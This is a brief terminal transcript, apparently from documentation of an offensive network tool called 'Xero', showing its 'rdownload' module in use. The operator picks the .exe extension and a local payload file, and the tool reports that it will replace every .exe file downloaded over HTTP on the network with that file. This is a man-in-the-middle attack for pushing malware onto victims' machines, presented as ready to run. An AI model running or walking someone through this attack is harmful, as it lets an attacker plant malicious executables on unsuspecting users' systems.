 Xero»modules ➮ rdownload
Replace Download
Replace files being downloaded via HTTP
[+] Please type 'run' to execute the 'rdownload' command.
Xero»modules»rdownload ➮ run
[+] Specify the extension of the files to replace. (e.g. exe)
Xero»modules»rdownload ➮ exe
[+] Set the file to use in order to replace the ones matching the extension.
Xero»modules»rdownload ➮ /root/Desktop/a.exe
[++] All .exe files will be replaced by /root/Desktop/a.exe
[++] Press 'Ctrl + C' to stop .
KALI